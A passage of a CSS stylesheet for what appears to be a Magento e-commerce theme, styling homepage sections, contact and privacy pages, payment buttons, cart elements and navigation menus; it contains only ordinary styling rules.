  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
  margin-left: -1px;
  width: 1px;
}
.container-v12 .img-cont .overlay-text .inner {
  display: inline-block;
  width: 98%;
  vertical-align: middle;
}
.container-v12 .img-cont .overlay-text .inner .text {
  line-height: 1.2em;
}
.container-v12 .img-cont .overlay-text .inner .text .scaled-text {
  color: #ffffff;
  background: rgba(240, 212, 240, 0.5);
  line-height: 1.7em;
  display: inline-block;
}
.container-v12 .content-heading .title {
  text-align: center;
  position: relative;
  top: 33px;
  z-index: 0;
}
.container-v12 .product-image-container {
  width: 100% !important;
  padding-left: 0px;
}
.container-v12 .slider-text {
  background: transparent;
}
.container-v12 .slider-text .overlay-text.overlay-right {
  text-align: right;
}
.container-v12 .slider-text .overlay-text.overlay-right .text-custom-slider {
  line-height: 1.1em;
}
.container-v12 .instagram-widget-container {
  margin-top: 0px;
}
/* ==========================================================================
                        HOMEPAGE V14
============================================================================= */
.mg-top-mob-v14 {
  margin-top: 100px;
}
.container-v14 .wpx-white,
.container-v14 .white {
  color: white;
}
.container-v14 .wpx-white:visited,
.container-v14 .white:visited,
.container-v14 .wpx-white:focus,
.container-v14 .white:focus,
.container-v14 .wpx-white:active,
.container-v14 .white:active,
.container-v14 .wpx-white:hover,
.container-v14 .white:hover {
  color: #b6b6b6;
}
.container-v14 .link-with-effect-p {
  max-width: 140px;
}
.container-v14 .link-with-effect:hover:after {
  width: 0;
}
.container-v14 .link-with-effect:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: #5F5F5F;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 120px;
}
.container-v14 .link-with-effect.white:hover {
  color: #b6b6b6;
}
.container-v14 .paddinglist {
  padding-left: 50px;
  padding-right: 50px;
}
.container-v14 .img-cont .img-hover {
  height: 330px;
}
.container-v14 .category_name {
  max-width: 320px;
  margin: 30px 0;
}
.container-v14 .category_name a {
  font-size: 21px;
  font-weight: bold;
  margin-bottom: 20px;
  display: block;
}
.container-v14 .category_name .category_desc {
  color: rgba(0, 0, 0, 0.35);
  font-size: 18px;
  line-height: 28px;
}
.container-v14 .vc_column_container .vc_custom {
  background: #f9d5bd;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper {
  text-align: center;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper h3 {
  text-transform: inherit;
  margin-top: 0px;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper p {
  text-transform: uppercase;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline {
  display: inline-block;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a {
  cursor: pointer;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a:hover:after {
  width: 0;
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: #5F5F5F;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 135px;
  margin: 0 auto;
  float: left;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .wpb_inline a:after {
  content: "";
  display: block;
  width: 100%;
  height: 2px;
  background: transparent;
  -webkit-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  margin-top: 2px;
  max-width: 135px;
  margin: 0 auto;
  float: left;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe {
  display: none;
  width: 340px;
  margin: 0 auto;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe input {
  width: calc(100% - 96px);
  margin-top: 10px;
  position: relative;
  top: 2px;
  height: 36px;
}
.container-v14 .vc_column_container .vc_custom .wpb_wrapper .newsletter-subscribe input:focus {
  box-shadow: none;
}
.container-v14 .vc_single_image-wrapper {
  text-align: center;
}
.container-v14 .img-hover:hover {
  -webkit-filter: saturate(2);
  filter: saturate(2);
}
.container-v14 .vc_single_image-wrapper {
  padding: 200px 0;
}
.container-v14 .pos-rel {
  position: relative;
  height: 680px;
}
.container-v14 .wpb_content_element {
  position: absolute;
  top: 34%;
  padding-left: 50px;
}
.container-v14 .wpb_content_element h1 {
  font-size: 64px;
  line-height: 85px;
  color: white;
  text-transform: capitalize;
}
.container-v14 .wpb_content_element a {
  font-size: 13px;
  text-transform: uppercase;
}
/* ==========================================================================
                             HOMEPAGE V16
============================================================================= */
.container-v15 .c-live a:hover {
  opacity: 0.8;
}
.container-v15 .block-products-list .product-item-details {
  text-align: center;
}
.container-v15 .block-products-list .block-title {
  border-bottom: 1px solid;
  text-align: center;
  position: relative;
}
.container-v15 .block-products-list .block-title .see-all {
  position: absolute;
  right: 10px;
  top: 5px;
}
/* ==========================================================================
                             PRIVACY POLICY
============================================================================= */
.privacy-policy .privacy-policy-content {
  box-sizing: border-box;
  width: 77.7%;
  float: right;
  padding-left: 2%;
}
.privacy-policy .block-collapsible-nav {
  box-sizing: border-box;
  width: 22.3%;
  float: left;
}
.privacy-policy table thead tr th {
  border-bottom: 1px solid #d1d1d1;
}
.privacy-policy table tr:nth-child(even) {
  background: #f7f7f7 !important;
}
.privacy-policy table tr td {
  font-weight: bold;
  font-weight: normal;
}
/* ==========================================================================
                          ABOUT US + CUSTOMER SERVICE
============================================================================= */
.cms-content-important {
  font-size: 2.2rem;
  font-weight: 300;
  padding: 20px;
  display: block;
  background: #f5f5f5;
}
.cms-content-important h2 {
  margin-top: 0px;
}
.customer-service .bold {
  font-weight: bold;
}
.customer-service .table-wrapper thead th {
  font-weight: normal;
}
.customer-service .table-wrapper tbody tr:nth-child(even) {
  background: #f7f7f7 !important;
}
.customer-service .table-wrapper tbody tr .font-normal {
  font-weight: normal;
}
.customer-service .table-wrapper tbody tr td {
  font-weight: bold;
}
.customer-service .table-wrapper tbody tr td:first-child {
  font-weight: normal;
}
/* ==========================================================================
                        FOOTER + BACK TO TOP BUTTON
============================================================================= */
.theme-pearl .grey-background {
  background: #f6f6f6;
  padding: 85px 0 60px;
  margin-left: 0px;
}
.theme-pearl .grey-background .row {
  max-width: 1170px;
  width: 100%;
  margin: 0 auto;
}
.theme-pearl .grey-background .row .flip-box {
  background: #fff;
  color: #000;
  text-align: center;
  position: relative;
  cursor: pointer;
  margin-bottom: 30px;
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.05);
  overflow: hidden;
}
.theme-pearl .grey-background .row .flip-box .flip-box-before {
  font-weight: bold;
  letter-spacing: 0.2em !important;
  padding: 44px 40px;
  line-height: 38px;
  text-transform: uppercase;
  transform: translate(0px, 0px);
  transition: all 0.2s ease-out 0s;
}
.theme-pearl .grey-background .row .flip-box .flip-box-after {
  position: absolute;
  width: 100%;
  font-size: 1.143em;
  top: 0;
  text-transform: capitalize;
  transform: translate(0px, -100%);
  transition: all 0.2s ease-out 0s;
  color: #999;
  z-index: -1;
}
.theme-pearl .grey-background .row .flip-box:hover .flip-box-before {
  transform: translate(0, 100%);
}
.theme-pearl .grey-background .row .flip-box:hover .flip-box-after {
  transform: translate(0, 100%);
  top: 50%;
  transform: translate(0, -50%);
  z-index: 1;
}
.cd-top {
  display: inline-block;
  height: 40px;
  width: 40px;
  position: fixed;
  bottom: 90px;
  right: 10px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);
  overflow: hidden;
  text-align: center;
  white-space: nowrap;
  background: #fff;
  z-index: 9;
}
.cd-top .icon-chevron-up {
  align-content: center;
  vertical-align: middle;
  text-align: center;
  color: #000;
  font-size: 20px;
  line-height: 38px;
}
.footer-v4 {
  background: #232323;
  padding-top: 30px;
  float: left;
  width: 100%;
  padding-bottom: 30px;
  margin-bottom: -30px;
}
.footer-v4 a {
  color: #fff;
}
.footer-v4 a:hover {
  color: #fff;
}
.footer-v4 .toggle .togglet,
.footer-v4 .toggle .toggleta {
  color: #777;
}
.footer-v4 button.action.primary {
  border: 1px solid #fff;
}
.footer-v4 button.action.primary:hover {
  border: 1px solid #232323;
}
/* ==========================================================================
                             CONTACT PAGE V2
============================================================================= */
.contact-details {
  font-weight: bold;
}
.contact-v2 .block-container {
  text-align: center;
}
.contact-v2 .block-container .container-wpx-contact {
  max-width: 1200px;
  width: 100%;
  margin: 0 auto;
  overflow: auto;
}
.contact-v2 .block-container .container-wpx-contact i {
  color: #e0e0e0;
}
.contact-v2 .block-container .container-wpx-contact i:hover {
  color: #f76b6a;
}
.contact-v2 .block-container .container-wpx-contact .details p {
  color: #696969;
}
.contact-v2 .block-container .container-wpx-contact .border-contact {
  border-left: 1px solid #efefef;
  border-right: 1px solid #efefef;
}
.contact-v2 .block-container .container-wpx-contact .gray-phone {
  color: #696969;
}
.contact-v2 .title-contact {
  font-weight: bold;
}
.contact-v2 .contact_frm_wpx.mg-top-contact {
  margin-top: 120px;
}
.contact-v2 .contact_frm_wpx .name input,
.contact-v2 .contact_frm_wpx .email input,
.contact-v2 .contact_frm_wpx .telephone input {
  background: #f7f7f7;
  border: none;
  color: #696969;
}
.contact-v2 .mage-error {
  margin-bottom: 10px;
}
.contact-v2 .text-center {
  text-align: center;
}
.contact-v2 .text-left {
  text-align: left;
}
.contact-v2 .inline-block {
  display: inline-block;
  vertical-align: top;
}
.contact-v2 .control #comment {
  height: 140px;
  background: #f7f7f7;
  color: #696969;
  border: none;
  padding: 0 10px;
}
.contact-v2 .actions-toolbar .primary {
  float: none;
}
.contact-v2 .field.captcha label span {
  color: #696969;
}
.contact-v2 .field.captcha .control.captcha input {
  background: #f7f7f7;
  border: none;
}
.weltpixellighting {
  color: black;
}
/**
 * Apple Pay button
 */
.rwauthorizecim-applepay-container-product {
  display: inline-block;
}
.rwauthorizecim-applepay-container-product .rwauthorizecim-apple-pay-button {
  padding: 10px 0px;
  margin: 0;
  margin-bottom: 15px;
}
.rwauthorizecim-apple-pay-button {
  -webkit-appearance: -apple-pay-button;
  -apple-pay-button-type: plain;
  display: block;
  width: 200px;
  min-height: 40px;
  /*border: 1px solid black;*/
  background-image: -webkit-named-image(apple-pay-logo-black);
  background-size: 100% 60%;
  background-repeat: no-repeat;
  background-color: black;
  background-position: 50% 50%;
  /*border-radius: 5px;*/
  padding: 2px;
  margin: 20px auto;
  transition: background-color 0.15s;
  cursor: pointer;
}
.actions-toolbar .rwauthorizecim-apple-pay-button {
  width: 100%;
  padding: 20px 0 20px 0;
}
.actions-toolbar .rwauthorizecim-apple-pay-button span {
  display: none;
}
.rw-save-cc {
  margin-bottom: 20px;
}
.rootways_authorizecim_option_hosted_iframe_wrapper.disabled,
.rootways_authorizecim_option_hosted_iframe_wrapper.agreement_missed,
.rootways_authorizecim_option_visa_iframe_wrapper.disabled,
.rootways_authorizecim_option_visa_iframe_wrapper.agreement_missed,
.rootways_authorizecim_option_applepay_iframe_wrapper.disabled,
.rootways_authorizecim_option_applepay_iframe_wrapper.agreement_missed {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
#rootways_authorizecim_option_visa_wrapper .payment-method-title label span,
#rootways_authorizecim_option_wrapper .ccLogoHide .credit-card-types {
  display: none;
}
#rootways_authorizecim_option_visa_wrapper .payment-method-title label img {
  display: inline-block;
  vertical-align: middle;
}
#rootways_authorizecim_option_visa_wrapper .payment-method-title input {
  vertical-align: middle;
}
#rootways_authorizecim_option_wrapper {
  position: relative;
}
#rootways_authorizecim_option_wrapper .top_cc_type {
  position: absolute;
  right: 0;
  top: 10px;
}
#rootways_authorizecim_option_wrapper .top_cc_type span._active {
  filter: grayscale(0);
  opacity: 1;
  transition: 0.3s all linear;
}
#rootways_authorizecim_option_wrapper .top_cc_type span._inactive {
  transition: 0.3s all linear;
  opacity: 0.5;
}
#rootways_authorizecim_option_wrapper .top_cc_type span {
  filter: grayscale(1);
  opacity: 1;
  transition: 0.3s all linear;
}
@media (max-width: 1023px) {
  #rootways_authorizecim_option_wrapper .top_cc_type {
    position: relative;
  }
}
.theme-pearl.store-view-raveplanet_view {
  letter-spacing: 1px;
  /*.product-item-name > a,
    .product.name a > a {
        color: inherit !important;
    }*/
}
.theme-pearl.store-view-raveplanet_view .braintree-paypal-logobraintree-paypal-mini-cart-container {
  text-align: center;
  margin-bottom: 10px;
}
.theme-pearl.store-view-raveplanet_view .braintree-paypal-logobraintree-paypal-mini-cart-container .action-braintree-paypal-logo {
  background-color: transparent;
}
.theme-pearl.store-view-raveplanet_view h1 {
  letter-spacing: 1px;
}
.theme-pearl.store-view-raveplanet_view h2 {
  letter-spacing: 1px;
}
.theme-pearl.store-view-raveplanet_view h3 {
  letter-spacing: 1px;
}
.theme-pearl.store-view-raveplanet_view h4 {
  letter-spacing: 1px;
}
.theme-pearl.store-view-raveplanet_view h5 {
  letter-spacing: 1px;
}
.theme-pearl.store-view-raveplanet_view h6 {
  letter-spacing: 1px;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button,
.theme-pearl.store-view-raveplanet_view button {
  background-color: #2957c2;
  border: #232323 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button span,
.theme-pearl.store-view-raveplanet_view button span {
  color: #ffffff;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button:hover,
.theme-pearl.store-view-raveplanet_view button:hover {
  border-color: #232323 1px solid;
  background-color: #ba42ff;
  border: #232323 1px solid;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button:hover span,
.theme-pearl.store-view-raveplanet_view button:hover span {
  color: #000000;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.primary,
.theme-pearl.store-view-raveplanet_view button.action.primary {
  background-color: #ad137f;
  border: 1px solid #000000;
  color: #ffffff;
  transition-duration: 300ms;
  transition-property: background-color;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.primary span,
.theme-pearl.store-view-raveplanet_view button.action.primary span {
  color: #ffffff;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.primary:hover,
.theme-pearl.store-view-raveplanet_view button.action.primary:hover {
  background-color: #1921ff;
  border: 1px solid #000000;
  color: #ededed !important;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.primary:hover span,
.theme-pearl.store-view-raveplanet_view button.action.primary:hover span {
  color: #ededed;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.primary.tocart,
.theme-pearl.store-view-raveplanet_view button.action.primary.tocart {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.action-cancel,
.theme-pearl.store-view-raveplanet_view button.action.action-cancel {
  background-color: #ba42ff;
  border: #232323 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  text-decoration: none;
  margin: 0 !important;
  padding: 7px 15px;
  line-height: 1;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.action-cancel span,
.theme-pearl.store-view-raveplanet_view button.action.action-cancel span {
  color: #000000;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.action-cancel:hover,
.theme-pearl.store-view-raveplanet_view button.action.action-cancel:hover {
  border-color: #232323 1px solid;
  background-color: #2957c2;
  border: #232323 1px solid;
}
.theme-pearl.store-view-raveplanet_view .block .block-content .products-grid button.action.action-cancel:hover span,
.theme-pearl.store-view-raveplanet_view button.action.action-cancel:hover span {
  color: #ffffff;
}
.theme-pearl.store-view-raveplanet_view button.action.action-gift {
  background: transparent;
  border: 0 none;
}
.theme-pearl.store-view-raveplanet_view button.action.action-gift span {
  color: initial;
  font-size: initial;
}
.theme-pearl.store-view-raveplanet_view button.action.action-gift:hover {
  text-decoration: initial;
}
.theme-pearl.store-view-raveplanet_view button.action.action-gift:hover span {
  text-decoration: initial;
}
.theme-pearl.store-view-raveplanet_view input.action.primary {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-raveplanet_view a:hover {
  color: #cccccc;
}
.theme-pearl.store-view-raveplanet_view .action.towishlist,
.theme-pearl.store-view-raveplanet_view .action.tocompare,
.theme-pearl.store-view-raveplanet_view .action.mailto.friend {
  font-size: 12px !important;
}
.theme-pearl.store-view-raveplanet_view .action.towishlist:before,
.theme-pearl.store-view-raveplanet_view .action.tocompare:before,
.theme-pearl.store-view-raveplanet_view .action.mailto.friend:before {
  font-size: 16px !important;
  line-height: calc(@icon__font-size + 7px);
}
.theme-pearl.store-view-raveplanet_view .action.primary {
  background-color: #ad137f;
  border: 1px solid #000000;
  color: #ffffff;
  transition-duration: 300ms;
  transition-property: background-color;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-raveplanet_view .action.primary span {
  color: #ffffff;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .action.primary:hover {
  background-color: #1921ff;
  border: 1px solid #000000;
  color: #ededed !important;
}
.theme-pearl.store-view-raveplanet_view .action.primary:hover span {
  color: #ededed;
}
.theme-pearl.store-view-raveplanet_view .action.primary.tocart {
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
}
.theme-pearl.store-view-raveplanet_view .action.primary#product-gotoproduct-button:hover {
  border: 1px solid #000000;
}
.theme-pearl.store-view-raveplanet_view .action.action-cancel {
  background-color: #ba42ff;
  border: #232323 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  text-decoration: none;
  margin: 0 !important;
  padding: 7px 15px;
  line-height: 1;
}
.theme-pearl.store-view-raveplanet_view .action.action-cancel span {
  color: #000000;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .action.action-cancel:hover {
  border-color: #232323 1px solid;
  background-color: #2957c2;
  border: #232323 1px solid;
}
.theme-pearl.store-view-raveplanet_view .action.action-cancel:hover span {
  color: #ffffff;
}
.theme-pearl.store-view-raveplanet_view .action:hover {
  color: #cccccc !important;
}
.theme-pearl.store-view-raveplanet_view .cart-summary .action.multicheckout {
  color: #000000;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .title,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .title {
  cursor: pointer;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .title strong,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .title strong {
  color: #303030 !important;
  cursor: pointer;
  font-family: 'Source Sans Pro', sans-serif;
  font-weight: 400;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content {
  position: relative;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .actions-toolbar .action.primary:not(:focus),
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .actions-toolbar .action.primary:not(:focus) {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .secondary button,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .secondary button {
  background: transparent !important;
  border: 0 none !important;
  padding: 0 0 10px;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .secondary button span,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .secondary button span {
  color: #000000 !important;
  font-family: 'Source Sans Pro', sans-serif;
  font-weight: 400;
  font-size: 1.6rem;
  line-height: inherit;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .secondary button:hover span,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .secondary button:hover span {
  color: #cccccc !important;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .primary button,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .primary button {
  background-color: #2957c2;
  border: #232323 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
  margin: 0px;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .primary button span,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .primary button span {
  color: #ffffff;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .primary button:hover,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .primary button:hover {
  border-color: #232323 1px solid;
  background-color: #ba42ff;
  border: #232323 1px solid;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .content .fieldset .primary button:hover span,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .content .fieldset .primary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-raveplanet_view .review-form .primary button {
  background-color: #2957c2;
  border: #232323 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-raveplanet_view .review-form .primary button span {
  color: #ffffff;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .review-form .primary button:hover {
  border-color: #232323 1px solid;
  background-color: #ba42ff;
  border: #232323 1px solid;
}
.theme-pearl.store-view-raveplanet_view .review-form .primary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-raveplanet_view #giftcard-form .secondary button {
  background-color: #2957c2;
  border: #232323 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-raveplanet_view #giftcard-form .secondary button span {
  color: #ffffff;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view #giftcard-form .secondary button:hover {
  border-color: #232323 1px solid;
  background-color: #ba42ff;
  border: #232323 1px solid;
}
.theme-pearl.store-view-raveplanet_view #giftcard-form .secondary button:hover span {
  color: #000000;
}
.theme-pearl.store-view-raveplanet_view .cart-gift-item .title {
  color: #303030;
}
.theme-pearl.store-view-raveplanet_view .cart-gift-item .title span {
  color: #303030;
  cursor: pointer;
  font-family: 'Source Sans Pro', sans-serif;
  font-weight: 400;
}
.theme-pearl.store-view-raveplanet_view .cart-gift-item .title:after {
  font-size: 12px;
}
.theme-pearl.store-view-raveplanet_view .cart-discount .block.discount .title:hover:after,
.theme-pearl.store-view-raveplanet_view .cart-discount .block.giftcard .title:hover:after {
  color: #000000;
}
.theme-pearl.store-view-raveplanet_view .item-info span.price {
  color: #303030;
  font-weight: 400 !important;
}
.theme-pearl.store-view-raveplanet_view .cart.table-wrapper .actions-toolbar > .action-edit:before,
.theme-pearl.store-view-raveplanet_view .cart.table-wrapper .actions-toolbar > .action-delete:before,
.theme-pearl.store-view-raveplanet_view .cart.table-wrapper .actions-toolbar > .action-towishlist:before {
  color: #303030;
  font-size: 16px !important;
  overflow: visible;
}
.theme-pearl.store-view-raveplanet_view .cart.table-wrapper .actions-toolbar > .action-edit:hover:before,
.theme-pearl.store-view-raveplanet_view .cart.table-wrapper .actions-toolbar > .action-delete:hover:before,
.theme-pearl.store-view-raveplanet_view .cart.table-wrapper .actions-toolbar > .action-towishlist:hover:before {
  color: #757575;
}
.theme-pearl.store-view-raveplanet_view .minicart-items .action.edit:before,
.theme-pearl.store-view-raveplanet_view .minicart-items .action.delete:before {
  color: #303030;
  font-size: 16px !important;
}
.theme-pearl.store-view-raveplanet_view .minicart-items .action.edit:hover:before,
.theme-pearl.store-view-raveplanet_view .minicart-items .action.delete:hover:before {
  color: #757575;
}
.theme-pearl.store-view-raveplanet_view .modals-wrapper .modal-footer button {
  background-color: #2957c2;
  border: #232323 1px solid;
  border-radius: 1px;
  -o-border-radius: 1px;
  -ms-border-radius: 1px;
  -moz-border-radius: 1px;
  -webkit-border-radius: 1px;
  transition-duration: 300ms;
  transition-property: background-color;
  letter-spacing: 0px;
}
.theme-pearl.store-view-raveplanet_view .modals-wrapper .modal-footer button span {
  color: #ffffff;
  font-family: 'Source Sans Pro', sans-serif;
  font-size: 18px;
  font-weight: 400;
  line-height: 18px;
}
.theme-pearl.store-view-raveplanet_view .modals-wrapper .modal-footer button:hover {
  border-color: #232323 1px solid;
  background-color: #ba42ff;
  border: #232323 1px solid;
}
.theme-pearl.store-view-raveplanet_view .modals-wrapper .modal-footer button:hover span {
  color: #000000;
}
.theme-pearl.store-view-raveplanet_view .rating-summary {
  line-height: 1;
}
.theme-pearl.store-view-raveplanet_view .rating-summary .rating-result {
  float: left;
  z-index: 0;
}
.theme-pearl.store-view-raveplanet_view .product-reviews-summary .reviews-actions {
  margin-top: 0 !important;
}
.theme-pearl.store-view-raveplanet_view input,
.theme-pearl.store-view-raveplanet_view textarea,
.theme-pearl.store-view-raveplanet_view select {
  letter-spacing: inherit;
}
@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .theme-pearl.store-view-raveplanet_view .breadcrumbs .item:not(:last-child):after {
    line-height: 17px;
    vertical-align: middle;
  }
}
.theme-pearl.store-view-raveplanet_view .price-box .old-price .price {
  text-decoration: line-through;
  color: #292929;
}
.theme-pearl.store-view-raveplanet_view .price-box .price-label {
  display: none !important;
}
/* EXTEND SOCIAL ICONS */
.social-icons.si-light {
  background-color: rgba(255, 255, 255, 0.5);
}
.social-icons.si-light:last-child i:last-child {
  color: #666 !important;
}
button:not(.primary) {
  box-shadow: none;
}
.block.crosssell .owl-stage .owl-item .product-item {
  width: 89% !important;
}
.clearfix {
  *zoom: 1;
}
.clearfix:after {
  content: '';
  display: block;
  clear: both;
  height: 0;
}
.block-collapsible-nav .item.current a,
.block-collapsible-nav .item.current > strong {
  border-color: black;
}
/** NavigationLinks */
.nav-open .page-wrapper {
  left: calc(100% - 54px) !important;
}
/** all screen resolutions */
.navigation .level0 > .show-arrows > .ui-menu-icon {
  position: relative;
}
.navigation .megamenu .ui-menu-icon {
  display: none !important;
}
.navigation .megamenu ul li.level1[data-has-children] > a.label-position-top .megamenu-promo-text,
.navigation .megamenu ul li.level2 > a.label-position-top .megamenu-promo-text {
  vertical-align: top;
}
.navigation .megamenu ul li.level1[data-has-children] > a.label-position-center .megamenu-promo-text,
.navigation .megamenu ul li.level2 > a.label-position-center .megamenu-promo-text {
  vertical-align: middle;
}
.navigation .megamenu.level0 {
  margin-right: 0;
}
.navigation .megamenu.level0 .submenu {
  padding: 0;
}
.navigation .megamenu.level0 .submenu,
.navigation .megamenu.level0.active > .level-top,
.navigation .megamenu.level0.has-active > .level-top {
  border: 0 none;
}
.navigation .megamenu.level0 .submenu a:hover,
.navigation .megamenu.level0 .submenu a.ui-state-focus {
  background: #ffffff;
}
.navigation .megamenu.show-arrows.level0 .label-position-center .ui-menu-icon {
  display: flex !important;
  order: 2;
  margin-left: 3px;
}
.navigation .megamenu.show-arrows.level0 .label-position-center .megamenu-promo-text {
  display: inline-block !important;
  float: none;
}
.navigation .megamenu.show-arrows.level0 .ui-menu-icon {
  position: relative;
}
.navigation .megamenu.show-arrows .ui-menu-icon {
  display: inline-block !important;
  float: right;
  margin-left: 3px;
}
.navigation .megamenu .megamenu-promo-text {
  display: inline-block !important;
  position: relative !important;
  margin-left: 5px;
  right: 0 !important;
  font-size: 10px !important;
  border-radius: 3px;
  padding: 3px !important;
  line-height: 1;
  font-weight: 700;
  text-shadow: none;
}
.navigation .megamenu .megamenu-promo-text:after {
  content: none !important;
  display: none;
}
.navigation .megamenu .categ-image-border-bottom {
  display: inline-block;
}
.navigation .megamenu body:not(.mobile-nav) ul li.level1[data-has-children] > a span.categ-border-bottom {
  border-bottom: 1px solid #cccccc;
  font-size: 1.65rem;
  padding: 0 0 5px;
}
.navigation .columns-group {
  display: inline-block !important;
  float: left;
  width: auto;
}
.navigation .columns-group:before,
.navigation .columns-group:after {
  content: none !important;
  display: none !important;
}
.navigation .columns-group > li {
  float: left !important;
  width: 100% !important;
}
.navigation .level0 > .level-top.label-position-top .megamenu-promo-text {
  vertical-align: top;
}
.navigation .level0 > .level-top.label-position-center {
  display: flex;
